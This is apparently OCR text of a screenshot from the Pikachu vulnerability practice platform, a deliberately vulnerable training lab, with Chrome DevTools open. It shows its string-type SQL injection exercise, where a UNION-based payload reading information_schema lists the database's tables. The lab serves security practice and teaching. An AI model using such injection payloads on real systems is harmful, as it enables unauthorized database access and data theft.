 Get the pikachu
不安全
xuxinyu.com/pikachu/vul/sqli/sqli_str.php?name=1%27+union+select+1%2Cgroup_concat%28table_name%29+from...
11
9
3
鑫宇
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
sqli
字符型注入
点一下提示~
what's your username?
1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
查询
your uid:1
your email is: httpinfo,member,message,users,xssblind
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
1
<div class="main-content-inner">
<div class="breadcrumbs ace-save-state" id="breadcrumbs">…</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">what's your username?</p>
<form method="get">
<input class="sqli_in" name="name" style="width:100%"> == $0
<input class="sqli_submit" type="submit" name="submit" value="查询">
</form>
<p class="notice">…</p>
</div>
</div>
html body.no-skin div#main-container.main-container.ace-save-state div.main-content div.main-content-inner div.page-content div#sqli_main form input.sqli_in
样式 计算样式 布局 事件监听器
过滤
:hov .cls
element.style {
width: 100%;
}
button, input, select, bootstrap.min.css:5
textarea {
font-family: inherit;
font-size: inherit;
line-height: inherit;
}
input { bootstrap.min.css:5
line-height: normal;
控制台 What's New
Highlights from the Chrome 109 update
有道
T
18:52
2023/2/8